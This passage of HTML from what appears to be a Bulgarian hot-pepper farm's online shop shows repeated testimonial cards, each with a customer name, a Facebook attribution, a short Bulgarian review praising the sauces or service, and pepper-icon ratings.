              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Mariyan_Nikolov.jpg?v=1737899853" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Mariyan Nikolov</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Страхотен PR,отлични продукти! Възхищавам Ви се! Бъдете здрави! У дома,феновете Ви са трима!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/5d80640bd5ddb2d2f9a07d647d60663d.jpg?v=1737899939" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Яна Николова</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Сос Каролина Рипър ми е любим 🥰</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Radoslav_Georgiev.jpg?v=1737900180" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Radoslav Georgiev</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Браво, от едни чушки правите нещо уникално</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/KORENYAK.jpg?v=1737900352" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">КоренЯк</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Много се радваме за Вас!Радвайте любителите на лютото …дори извън пределните на България!Популяризирайте родното!Имате с какво да впечатлите!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Ivan_Arnaudov.jpg?v=1737900105" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Ivan Arnaudov</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Привет, опитах лютите ви съкровища.. Поздравления за качеството. Поздрави на цялото ви семейство и респект за това което сте създали!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Silvia_Manova.jpg?v=1737901840" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Silvia Manova</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Подаръка от вашата ферма вече е краси елхата ни в Лондон и чака да бъде подарен на съпруга ми който е страстен любител на огнено лютите вкъсове.Благодаря Ви за прекрасните кутии който сте направили 😍😍😍</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/bc14f533afa4de45274860bdb075980a.jpg?v=1737901051" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Марто Йорданов</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>По-вкусно халапеньо не бях опитвал! Най-добрите сте 👌</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
    
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/20173e9106810380c0044ce4cd31d040.jpg?v=1737898307" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Магдалена Димитрова</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Любимият ни сос. Всяка вечер е с нас на масата. 🌶️🌶️🌶️</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/36b44e4eca8885850f67785216fc1a42.jpg?v=1737898434" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Ива Петрова</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Днес ги получих трите соса!Да,наистина е 'Баси Соса',приятно лют и много вкусен!Пробвах го в супа и се получи доста добра комбинация!Ще ми стане любим сос за всички ястия!Благодаря Ви и продължавайте да творите люти вкусотии!Халапеньото ми е любима люта чушка🌶️🌶️🌶️!Бъдете здрави!</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/jpg.jpg?v=1737898557" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">С. Бориславова</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>От около една година съм им клиент и не само че продуктите им са страхотни, но и отношението им е супер мило, днес ми се обадиха да потвърдят поръчката и за пореден път ме оставиха с много топли чувства, на фона на десетките груби хора навсякъденапоследък, тяхното отношение е истинско и човешко и просто се отличава. ❤️</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Plamen_Kostov.jpg?v=1737898695" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Plamen Kostov</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Невероятни сте,браво, адмирации за вас!Бъдете все така целеустремени и успешни! Покорявайте с лекота всеки един връх, към който сте се устремили!😍👏👏👏👏</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/Evgeni.jpg?v=1737898942" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Evgeni Mitrov</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Bestsellers ни хареса много! Направо се запалихме по лютото! Pun intended</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
              <div class="testimonials-author-image-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <img src="//hotfarm.eu/cdn/shop/files/9130bfaef3a9a45eb3403bd77f53c1fa.jpg?v=1737899270" alt="" loading="lazy">                 
                
              </div>
              <div class="testimonials-author-content-template--24047393112401__ss_testimonials_26_x73Dyk">
                
                  <p class="testimonials-author-text-template--24047393112401__ss_testimonials_26_x73Dyk">Христина Василева</p>
                
                
                  <p class="testimonials-author-job-template--24047393112401__ss_testimonials_26_x73Dyk">Facebook</p>
                                  
              </div>
            </div>
            
              <div class="testimonials-text-template--24047393112401__ss_testimonials_26_x73Dyk"><p>Честит празник! Бъдете здрави и все така сплотени и успешни! А за нас остава да се радваме на това, което правите с такава любов и всеотдайност ❤️🙏</p></div>
            
          </div> 
          <div class="testimonials-bottom-template--24047393112401__ss_testimonials_26_x73Dyk">
            
              <div class="testimonials-stars-template--24047393112401__ss_testimonials_26_x73Dyk">
                  
                    
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                      <img src="//hotfarm.eu/cdn/shop/files/pepper3.png?v=1732928382" alt="" loading="lazy">
                    
                  
              </div>
             
            <div class="testimonials-circle-icon-template--24047393112401__ss_testimonials_26_x73Dyk">
              <svg xmlns="http://www.w3.org/2000/svg" width="56" height="56" viewBox="0 0 56 56" fill="none"><path d="M29.5445 38.841H27.4945V29.241H17.2945V27.241H27.4945V17.691H29.5445V27.241H39.6945V29.241H29.5445V38.841Z" fill="black"></path><circle cx="28" cy="28" r="27" stroke="black" stroke-width="2"></circle></svg>
            </div>
          </div>               
        </div>
      
        <div class="testimonials-card-template--24047393112401__ss_testimonials_26_x73Dyk">
          <div class="testimonials-top-template--24047393112401__ss_testimonials_26_x73Dyk">
            <div class="testimonials-author-template--24047393112401__ss_testimonials_26_x73Dyk">
